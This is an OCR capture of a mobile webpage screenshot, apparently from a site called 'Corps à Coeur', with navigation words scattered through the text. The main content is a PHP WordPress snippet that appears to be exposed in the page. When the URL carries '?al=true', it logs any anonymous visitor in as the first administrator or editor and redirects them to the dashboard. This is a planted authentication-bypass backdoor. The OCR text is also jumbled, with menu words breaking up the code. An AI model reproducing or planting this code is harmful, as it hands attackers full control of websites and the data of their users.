
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
CORPS À COEUR